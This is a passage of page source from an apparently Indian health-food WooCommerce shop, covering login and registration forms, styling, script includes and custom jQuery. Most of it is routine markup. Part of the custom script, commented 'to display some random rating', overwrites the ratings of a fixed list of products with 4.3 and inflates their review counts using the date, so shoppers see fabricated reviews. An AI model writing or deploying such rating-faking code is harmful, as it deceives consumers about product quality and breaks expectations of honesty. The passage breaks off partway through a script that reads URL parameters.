						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="9be0a21804" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/foods-to-avoid-with-high-blood-pressure/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="720f085b79" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/foods-to-avoid-with-high-blood-pressure/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"d28c08514e","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1769037573" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/heres-how-high-blood-pressure-affects-your-weight-and-what-you-should-do.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/heres-how-high-blood-pressure-affects-your-weight-and-what-you-should-do.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
